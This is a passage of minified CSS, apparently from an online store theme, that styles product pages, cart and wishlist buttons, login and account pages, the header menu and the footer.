#d0d0d0;font-size:1.8rem;font-weight:600;height:4.9rem;width:4.5rem}.product-info-main .product-add-form .box-tocart .fieldset{width:100%;display:flex}.product-info-main .product-add-form .box-tocart .actions{display:flex;padding-top:0;text-align:center;padding-right:2.2rem}.product-info-main .product-add-form .box-tocart .actions button.tocart{height:5rem;min-width:341px;margin-bottom:0;background:#EC1D27;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:700}.product-info-main .product-add-form .box-tocart .actions button.tocart:hover{background:#EC1D27}.product-info-main .product-add-form .box-tocart .wishlist-button{margin-top:0;width:225px}.product-info-main .product-add-form .box-tocart .wishlist-button a{height:5rem;color:#000;font-size:1.6rem;width:100%;display:flex;align-items:center;justify-content:center;background-color:#fff;border:1px solid #c6c6c6}.product-info-main .product-add-form .box-tocart .wishlist-button a:before{font-family:'Font Awesome 5 Pro';content:"\f004" !important;color:#000;font-size:1.6rem;transition-duration:0.7s;transition-property:transform;margin-right:.7rem}.product-info-main .product-add-form .box-tocart .wishlist-button a:hover{text-decoration:none;background-color:#fff}.product-info-main .product-add-form .box-tocart .wishlist-button a:hover:before{color:#000;transform:scale(1.2)}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev{height:5rem;color:#000;font-size:1.6rem;width:100%;display:flex;align-items:center;justify-content:center;background-color:#fff;border:1px solid #c6c6c6}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev:before{font-family:'Font Awesome 5 Pro';content:"\f004" !important;color:#000;font-size:1.6rem;transition-duration:0.7s;transition-property:transform;margin-right:.7rem}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev:hover{text-decoration:none;background-color:#fff}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev:hover:before{color:#000;transform:scale(1.2)}.product-info-main .product-add-form .box-tocart.update .actions{width:calc((100% - 65px)) !important}.product-info-main .product-add-form .box-tocart.update .actions button.action.tocart{width:100%}.product-info-main .swatch-attribute.size{flex-direction:column;align-items:flex-start}.product-info-main .swatch-attribute.size .swatch-attribute-selected-option{display:none}.product-info-main .swatch-attribute.size .swatch-attribute-label{font-size:1.4rem;font-weight:600;letter-spacing:0.44px}.product-info-main .swatch-attribute.size .swatch-attribute-label:after{content:":"}.product-info-main .swatch-attribute.size .swatch-option.text{height:4.2rem;min-width:4.2rem;width:4.2rem;border:1px solid #2c2c2c;font-size:1.4rem;font-weight:400;line-height:2.9rem;margin:0 1rem 1rem 0;transition:all .3s ease-in}.product-info-main .swatch-attribute.size .swatch-option.text.selected,.product-info-main .swatch-attribute.size .swatch-option.text:hover{background-color:#000;color:#fff;outline:0}.product-social-links{text-align:left}.product-options-bottom .price-box .price-container,.product-info-price .price-box .price-container{font-size:3rem}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:30px;line-height:1;font-weight:700;text-transform:uppercase;color:#000}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.product-info-main{float:right}.product.media{float:left;margin-bottom:2.5rem}.product-top-container{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1410px;padding:20px;width:100%}.product-top-container:before,.product-top-container:after{content:"";display:table}.product-top-container:after{clear:both}.page-layout-1column .product-info-main{width:42.4%}.page-layout-1column .product.media{width:52.6%}.page-layout-1column .product.media .product-label-up-left{position:absolute !important;top:7px;left:8.6rem;position:relative}.page-layout-1column .product.media .product-label-up-left .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after,.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after{border-width:5px;border-color:transparent}.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{border-width:6px;border-color:transparent}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after,.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{bottom:100%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.page-layout-1column .product.media .product-label-up-left .tooltip-toggle{cursor:help}.page-layout-1column .product.media .product-label-up-left .tooltip-toggle:hover+.tooltip-content,.page-layout-1column .product.media .product-label-up-left .tooltip-toggle:focus+.tooltip-content,.page-layout-1column .product.media .product-label-up-left:hover .tooltip-content{display:block}.page-layout-1column .product.media .product-label-up-left img{max-height:60px;width:auto;cursor:help}.page-layout-1column .product.media .product-label-up-left .tooltip-content{background-color:#3B3436;border-radius:4px;color:#fff !important;font-size:1.3rem;letter-spacing:0.07px;max-width:150px;min-width:100px;padding:3px 7px 4px 7px;text-align:center;left:0%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after{border-bottom-color:#3B3436;left:15%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{left:15%}.page-layout-1column .product.media .product-label-down-right{position:absolute !important;bottom:40px;right:5px;position:relative}.page-layout-1column .product.media .product-label-down-right .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-bottom:5px;bottom:100%;left:0}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after,.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after{border-width:5px;border-color:transparent}.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{border-width:6px;border-color:transparent}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after,.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{top:100%}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after{border-top-color:#fff;left:15px;margin-left:-5px}.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{border-top-color:#bbb;left:15px;margin-left:-6px}.page-layout-1column .product.media .product-label-down-right .tooltip-toggle{cursor:help}.page-layout-1column .product.media .product-label-down-right .tooltip-toggle:hover+.tooltip-content,.page-layout-1column .product.media .product-label-down-right .tooltip-toggle:focus+.tooltip-content,.page-layout-1column .product.media .product-label-down-right:hover .tooltip-content{display:block}.page-layout-1column .product.media .product-label-down-right img{max-height:60px;width:auto;cursor:help}.page-layout-1column .product.media .product-label-down-right .tooltip-content{background-color:#3B3436;border-radius:4px;color:#fff !important;font-size:1.3rem;letter-spacing:0.07px;max-width:150px;min-width:100px;padding:3px 7px 4px 7px;text-align:center;left:50%}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after{border-top-color:#3B3436;left:50%}.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{left:50%;border-top-color:#3B3436}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-add-form .product-options-wrapper .field .control{width:80%}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}.filter-products-mobile .title{display:none}.catalog-product-view .sections.nav-sections{box-shadow:0 3px 10px -3px rgba(227,227,227,0.5)}.mobile-sticky-button-wrapper{display:none}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper .action.compare{line-height:40px;color:#333;text-decoration:none}.compare.wrapper .action.compare:visited{color:#333;text-decoration:none}.compare.wrapper .action.compare:hover{color:#333;text-decoration:underline}.compare.wrapper .action.compare:active{color:#333;text-decoration:underline}.compare.wrapper .counter.qty{color:#7d7d7d}.compare.wrapper .counter.qty:before{content:'('}.compare.wrapper .counter.qty:after{content:')'}.customer-account-login .page-title-wrapper{text-align:center}.customer-account-login .page-title-wrapper .page-title span{text-transform:uppercase}.login-container{display:flex;flex-wrap:wrap;justify-content:space-between}.login-container .block .login .actions-toolbar{margin-left:0;display:flex;align-items:center;padding-top:.5rem;flex-wrap:wrap}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:3rem}.login-container .block .login .actions-toolbar>.primary button{width:250px;background-color:#ffe200;font-weight:600;color:#000}.login-container .block .login .actions-toolbar>.primary button:hover{background-color:#fff07c}.login-container .block .login .actions-toolbar>.secondary{float:left;margin-left:auto}.login-container .block .login .actions-toolbar>.secondary a{font-size:1.4rem;text-decoration:underline}.login-container .block-customer-login{background-color:#fff;border:2px solid #e9e9e9}.login-container .block-new-customer{background-color:#fff;border:2px solid #e9e9e9}.login-container .block-new-customer .actions-toolbar{margin-left:0}.login-container .block-new-customer .actions-toolbar .primary a{width:250px;background-color:#ffe200;font-weight:600;color:#000}.login-container .block-new-customer .actions-toolbar .primary a:hover{background-color:#fff07c}.login-container .fieldset:after{margin-left:0;display:none}.login-container .fieldset>.field>.control{width:100%}.login-container .fieldset>.field .label{text-align:left}.login-container .block-content p{font-size:1.4rem;line-height:1.85}.login-container .field.note{font-size:1.4rem;line-height:1.85}.fieldset .fullname .field .label{padding:6px 15px 7px 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search,.form.contact{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22%;background-color:#fff;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);height:100vh}.account.page-layout-2columns-left .sidebar-main .block-collapsible-nav .content,.account.page-layout-2columns-left .sidebar-additional .block-collapsible-nav .content{background:#fff}.account.page-layout-2columns-left .page-main .columns .column.main{width:76%}.account .column.main .block:not(.widget) .block-content .box{width:47.8%}.account .page-main{padding-top:6rem}.account .block-dashboard-info .box,.account .block-dashboard-addresses .box,.account .block-addresses-default .box{float:left}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:1.4rem;margin-bottom:2rem;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.account .block .block-title{margin-bottom:1.5rem;padding-bottom:1rem}.account .block .block-title strong{text-transform:uppercase;border-bottom:1px solid #e6e6e6;font-size:2.2rem;letter-spacing:0.5px;padding-bottom:1rem;font-weight:600;display:block}.account .block .box-information .box-title{padding-bottom:.5rem}.account .block .box-information .box-title>span{font-size:2rem !important;font-weight:700 !important;letter-spacing:0.5px}.account .block .box-content p,.account .block .box-content address{line-height:1.44;font-size:1.8rem;letter-spacing:0.5px}.account .block .box-actions{padding-top:0.2rem}.account .block .box-actions a{font-size:1.6rem;color:#007dc3;letter-spacing:0.44px;font-weight:700}.account .block .box-actions a.edit{margin-right:5rem}.account .block .box-actions a:hover{color:#005a8d}.account .block .box-newsletter{display:none}.account .block.block-dashboard-addresses .block-title,.account .block.block-addresses-default .block-title{width:100%;border-bottom:1px solid #e6e6e6;display:flex;align-items:baseline}.account .block.block-dashboard-addresses strong,.account .block.block-addresses-default strong{border-bottom:0}.account .block.block-dashboard-addresses a.edit,.account .block.block-addresses-default a.edit{font-size:1.6rem;color:#007dc3;letter-spacing:0.44px;font-weight:700}.account .block.block-dashboard-addresses a.edit:hover,.account .block.block-addresses-default a.edit:hover{color:#005a8d}.account .block.block-dashboard-addresses .box .box-title,.account .block.block-addresses-default .box .box-title{padding-bottom:.5rem}.account .block.block-dashboard-addresses .box .box-title>span,.account .block.block-addresses-default .box .box-title>span{font-size:2rem !important;font-weight:700 !important;letter-spacing:0.5px}.account .block.block-dashboard-orders .block-title{width:100%;border-bottom:1px solid #e6e6e6;display:flex;align-items:baseline}.account .block.block-dashboard-orders .block-title strong{border-bottom:0}.account .block.block-dashboard-orders .block-title a{color:#007dc3;font-size:1.6rem;letter-spacing:0.44px;font-weight:700}.account .actions-toolbar{margin-left:0 !important}.account .actions-toolbar .primary button{min-width:160px}.account .actions-toolbar .secondary a{text-decoration:underline;color:#007dc3;font-weight:700}.account .table-wrapper{width:100%}.account .table-wrapper .recent thead th,.account .table-wrapper .history thead th{font-size:1.6rem;font-weight:700;padding:1.5rem 0;letter-spacing:0.5px}.account .table-wrapper .recent thead th.actions,.account .table-wrapper .history thead th.actions{font-size:0}.account .table-wrapper .recent tbody td,.account .table-wrapper .history tbody td{font-size:1.6rem;padding:2.5rem 4rem 2.5rem 0;letter-spacing:0.5px}.account .table-wrapper .recent tbody td:last-child,.account .table-wrapper .history tbody td:last-child{padding:2rem 0 0 0}.account .table-wrapper .recent tbody td.actions a,.account .table-wrapper .history tbody td.actions a{margin-right:0;background:#ffe200;height:35px;width:133px;text-align:center;font-weight:700;color:#000;display:block;float:right;line-height:2.5;font-size:1.4rem}.account .table-wrapper .recent tbody td.actions a.action.order,.account .table-wrapper .history tbody td.actions a.action.order{display:none}.account .table-wrapper .recent tbody td.actions a:hover,.account .table-wrapper .history tbody td.actions a:hover{text-decoration:none;background:#fff07c}.account .sidebar .block-wishlist .block-content .product-item .product-item-photo .product-image-container{width:75px !important}.account .sidebar .block-wishlist .block-content .product-item .product-item-photo .product-image-container .product-image-wrapper{padding-bottom:100% !important}.account .sidebar .block-wishlist .block-content .product-item .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{margin:0}.control.captcha-image .captcha-img{margin:0 1rem 1rem 0}.customer-account-create .form-create-account,.customer-account-forgotpassword .form-create-account,.seller_registration-index-index .form-create-account,.customer-account-create .form.forget,.customer-account-forgotpassword .form.forget,.seller_registration-index-index .form.forget,.customer-account-create .form.contact,.customer-account-forgotpassword .form.contact,.seller_registration-index-index .form.contact{background-color:#fff;border:2px solid #e9e9e9}.customer-account-create .page-title,.customer-account-forgotpassword .page-title,.seller_registration-index-index .page-title{margin-top:2rem}.customer-account-create .page-title span,.customer-account-forgotpassword .page-title span,.seller_registration-index-index .page-title span{text-transform:uppercase}.customer-account-forgotpassword .field.note{font-size:1.4rem;line-height:1.85}.mobile-title-account{display:none}.filter-options .filter-options-item.active .filter-options-content{display:block !important}.block.newsletter{width:100%}.block.newsletter .field{margin-right:5px}.block.newsletter .field .control{width:100%}.block.newsletter .actions{display:table-cell;vertical-align:top;width:320px}.block.newsletter .action.subscribe{border-radius:0;height:50px;max-width:120px;width:100%;background:#ffe200;color:#000;font-size:1.3rem;font-weight:700}.block.newsletter .action.subscribe:hover{background:#fff07c}.products.wrapper.list .product-reviews-summary{margin:0}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px;text-align:center}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:1.4rem;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:.5rem}.header.content{padding:2rem 2rem 0 2rem;display:flex;align-items:center;flex-wrap:wrap}.header.content .header{padding:0;list-style:none}.header.content .header.links{margin-left:2rem;margin-bottom:0}.header.content .header.links .my-account-link+.authorization-link{display:none}.header.content .header.links .customer-welcome{max-width:115px;width:auto}.header.content .header.links .customer-welcome .customer-name{display:block;cursor:pointer}.header.content .header.links .customer-welcome .customer-name span{color:#414141;font-size:1.4rem;line-height:1.35;display:flex;align-items:center}.header.content .header.links .customer-welcome .customer-name span:before{font-family:'Font Awesome 5 Pro';content:"\f007";color:#443d3d;font-size:2.6rem;font-weight:300;margin-right:1rem}.header.content .header.links .customer-welcome .customer-name span:hover{text-decoration:none;color:#005a8d}.header.content .header.links .customer-welcome .customer-name span:hover:before{color:#005a8d}.header.content .header.links .customer-welcome .customer-menu{display:block;position:fixed !important;top:0;height:101vh;width:90%;max-width:470px;left:auto;right:0;margin:0;border:0;min-width:auto;transform:translateX(100%);transition:.2s cubic-bezier(.7, 0, .3, 1) 0s;background-color:#fff;z-index:6}.header.content .header.links .customer-welcome .customer-menu ul{padding:1.5rem 2.5rem;list-style:none;display:block;width:100%}.header.content .header.links .customer-welcome .customer-menu ul li{width:100%}.header.content .header.links .customer-welcome .customer-menu ul li a{color:#000;font-size:1.6rem;line-height:2.5;width:100%;display:flex;align-items:center}.header.content .header.links .customer-welcome .customer-menu ul li a:hover{text-decoration:none;cursor:pointer;color:#007dc3}.header.content .header.links .customer-welcome .customer-menu ul li a:before{margin-right:2rem;width:30px;display:flex;align-items:center;justify-content:center}.header.content .header.links .customer-welcome .customer-menu ul li:first-of-type a:before{font-family:'Font Awesome 5 Pro';color:#007dc3;font-size:1.6rem;font-weight:400;font-style:normal;content:"\f007"}.header.content .header.links .customer-welcome .customer-menu ul li.wishlist a:before{font-family:'Font Awesome 5 Pro';color:#007dc3;font-size:1.6rem;font-weight:400;font-style:normal;content:"\f004"}.header.content .header.links .customer-welcome .customer-menu ul li.authorization-link a:before{font-family:'Font Awesome 5 Pro';color:#007dc3;font-size:1.6rem;font-weight:400;font-style:normal;content:"\f2f5"}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers{clear:both;overflow:hidden;text-align:center;display:flex;justify-content:center}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li a{line-height:1.2;color:#fff;font-size:1.3rem;letter-spacing:0.24px}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook{margin-right:10px}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook:before{content:"";background-image:url("../images/social/facebook.svg");display:inline-block;height:17px;width:17px;background-size:100%;position:relative;top:5px;left:-5px}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook a{display:inline-block;width:unset}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook a:hover{text-decoration:none}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook a:before{display:none}.header.content .header.links .customer-welcome .customer-menu .user{color:#000;font-size:1.8rem;font-weight:600;padding:2rem 5rem 0 5rem;display:block}.header.content .header.links .customer-welcome .customer-menu .block-social-login{padding:2rem 3rem 1rem 3rem;margin-bottom:2rem}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title{font-size:1.8rem;text-align:center;color:#000;margin-bottom:2.5rem}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title strong{font-weight:600}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title #block-customer-login-heading{display:block;font-size:2.2rem;letter-spacing:0.8px;font-weight:600;color:#2c2c2c;line-height:1.4}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title #block-customer-login-sub-heading{display:block;font-size:1.6rem;letter-spacing:0.5px;color:#2c2c2c;line-height:1.4}.header.content .header.links .customer-welcome .customer-menu .block-social-login .or-text{text-transform:uppercase;display:block;text-align:center;font-size:1.6rem;font-weight:700;margin:3rem auto 0 auto}.header.content .header.links .customer-welcome .customer-menu .block-customer-login{padding:0 5rem .5rem 5rem;margin-bottom:2rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .block-title{font-size:1.8rem;text-align:center;color:#000;margin-bottom:2.5rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .block-title strong{font-weight:600}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field label{color:#000;font-size:1.4rem;font-weight:500}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field.note{display:none}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field.required label:after{display:none}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field.password{margin-bottom:0}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary{display:block;width:100%}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary button,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary button{width:100%}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary{float:none}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary:before,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary:after{content:"";display:table}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary:after{clear:both}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary button{width:100%;margin:auto;border-radius:.2rem;background-color:#ffe200;color:#000;font-weight:600;letter-spacing:0.5px;height:50px;text-transform:none;font-size:1.7rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary button:hover{background-color:#fff07c}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary{margin-top:0;text-align:left;margin-bottom:4rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary:before,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary:after{content:"";display:table}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary:after{clear:both}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary a{color:#007dc3;text-decoration:underline;font-size:1.4rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary a span{font-weight:400}.header.content .header.links .customer-welcome .customer-menu .block-new-customer{padding:0 3rem;border-top:2px solid #e9e9e9}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar{text-align:center}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar .primary{float:none}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar .primary .action{float:none;background-color:#fff;color:#000;font-weight:600;font-size:2.2rem;height:5rem;line-height:2;margin:0;text-transform:none}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar .primary .action span span{text-decoration:underline;color:#007dc3;margin-left:.5rem}.header.content .header.links .customer-welcome.active .customer-menu{transform:translateX(0);transition:.4s cubic-bezier(.7, 0, .3, 1) 0s}.header.content .header.links .customer-welcome.active .customer-menu .dropdown-closer{position:absolute;right:0;top:0.5rem;cursor:pointer;height:5.5rem;width:5.5rem;display:flex;align-items:center;justify-content:center}.header.content .header.links .customer-welcome.active .customer-menu .dropdown-closer:before{font-family:'Font Awesome 5 Pro';content:"\f00d";color:#000;font-size:2.4rem}.header.content .header.links .customer-welcome:after{content:"";position:fixed;top:0;bottom:0;left:0;right:0;margin:0 auto;height:200vh;width:100%;opacity:0;background-color:rgba(0,0,0,0.64);z-index:-1;visibility:hidden}.header.content .header.links .customer-welcome.active:after{opacity:1;z-index:5;visibility:visible}.zsdev-header-info{text-align:center;background-color:#007dc3;color:#fff;font-weight:600;padding:1rem}.zsdev-header-info a{color:#fff}.zsdev-header-info .header-counter .counter-content{font-size:1.4rem}.zsdev-header-info .header-counter span{font-size:1.4rem}.page-wrapper{padding-top:173px}.info-have-counter .page-wrapper{padding-top:189px}.page-header{border:0;margin-bottom:0;position:fixed;width:100%;top:0;background-color:#fff;z-index:1000}.page-header .panel.wrapper{border-bottom:0;background-color:#f3f3f3}.page-header .panel.wrapper .header-top-links-info{display:flex;align-items:center}.page-header .panel.wrapper .header-top-links-info .free-delivery{font-size:1.4rem;color:#494949}.page-header .panel.wrapper .header-top-links-info .contact-info{margin-left:auto}.page-header .panel.wrapper .header-top-links-info .contact-info a{font-size:1.4rem;color:#494949;font-weight:600}.page-header .header.panel{padding-bottom:.65rem;padding-top:.65rem}.page-header .switcher{display:inline-block}.confidence_messages{background-color:#262626}.confidence_messages .confidence{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1200px;padding:1.2rem 20px;width:100%;display:flex;justify-content:space-between}.confidence_messages .confidence .swiper-wrapper .swiper-slide{width:33.3%;color:#fff;text-align:center}.confidence_messages .confidence .swiper-wrapper .swiper-slide p{text-transform:uppercase;font-size:1.2rem;letter-spacing:1.38px;line-height:1.1}.confidence_messages .confidence .swiper-wrapper .swiper-slide p a{text-transform:uppercase;font-size:1.2rem;letter-spacing:1.38px;line-height:1.1;color:#fff}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:2rem}.logo{margin:0 1rem 0 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.footer.content .footer-links-wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;padding-top:4rem}.footer.content .footer-links-wrapper:before,.footer.content .footer-links-wrapper:after{content:"";display:table}.footer.content .footer-links-wrapper:after{clear:both}.footer.content .footer-columns__column{flex-basis:22.5%}.footer.content .footer-columns__column .block{float:none}.footer.content .footer-columns__column .block .block-title{font-weight:700;text-transform:uppercase;color:#000;letter-spacing:1px}.footer.content .footer-columns__column .block .block-title:after{content:"";height:5px;width:34px;background:linear-gradient(90deg, #007dc3 0%, #00b4e3 100%);display:block;margin:2.3rem 0}.footer.content .footer-columns__column .block .block-content li a{line-height:2.75;color:#151515;letter-spacing:0.56px;font-size:1.5rem}.footer.content .footer-columns__column .block .block-content li a:hover{text-decoration:none;color:#000}.footer.content .footer-social-content .footer-social-wrapper .social{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;padding:0}.footer.content .footer-social-content .footer-social-wrapper .social li a{height:53px;width:53px;background-size:cover;display:block;margin:0 1.2rem;transition:opacity .3s ease-in}.footer.content .footer-social-content .footer-social-wrapper .social li a.facebook{background-image:url("../images/social/facebook-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.twitter{background-image:url("../images/social/twitter-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.instagram{background-image:url("../images/social/instagram-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.youtube{background-image:url("../images/social/youtube-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.tik-tok{background-image:url("../images/social/tik-tok-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a span{display:none}.footer.content .footer-social-content .footer-social-wrapper .social li a:hover{opacity:.8}.footer.content .footer-payment-content .footer-payment-wrapper ul{display:flex;justify-content:center;flex-wrap:wrap;list-style:none;padding:0}.footer.content .footer-payment-content .footer-payment-wrapper ul li{margin:.5rem}.footer.content .footer-payment-content .footer-payment-wrapper ul li a{display:block}.footer.content .footer-payment-content .footer-payment-wrapper ul li img{height:53px;width:auto}.footer.content .footer-copyright-content{background-color:#262626;color:#fff}.footer.content .footer-copyright-content .footer-bottom-wrapper{display:flex;flex-wrap:wrap;align-items:center}.footer.content .footer-copyright-content .footer-bottom-wrapper p{max-width:620px;width:100%;font-size:1.4rem}.footer.content .footer-copyright-content .footer-bottom-wrapper .copyright{margin-left:auto;margin-top:0}.footer.content .footer-copyright-content .footer-bottom-wrapper .copyright span{font-size:1.5rem}.footer.content .footer-benefits-content{background-color:#f3f3f3}.footer.content .footer-benefits-content .footer-benefits .benefits-list{display:flex;align-items:baseline;flex-wrap:wrap;padding:4rem 0;justify-content:space-between}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item{width:32%;text-align:center;font-size:2rem;letter-spacing:0.83px;color:#151515}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.return:before{font-family:'Font Awesome 5 Pro';content:"\f2ea";color:#151515;font-size:2rem;margin-right:1.5rem}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.credit-card:before{font-family:'Font Awesome 5 Pro';content:"\f09d";color:#151515;font-size:2rem;margin-right:1.5rem}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.free-shipping:before{font-family:'Font Awesome 5 Pro';content:"\f48b";color:#151515;font-size:2rem;margin-right:1.5rem}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.click-and-collect:before{font-family:'Font Awesome 5 Pro';content:"\f5a0";color:#151515;font-size:2rem;margin-right:1.5rem}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:1rem 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:1rem;padding-right:1rem}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0;width:100%}.products-grid.wishlist .product-item .box-tocart .stock{margin:2rem 0 0}.wishlist-index-index .product-item-info{width:240px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:1024px),print{.amslider .slide{flex-basis:auto;margin:0 20px 20px 0;max-width:32%}.filter-options-content 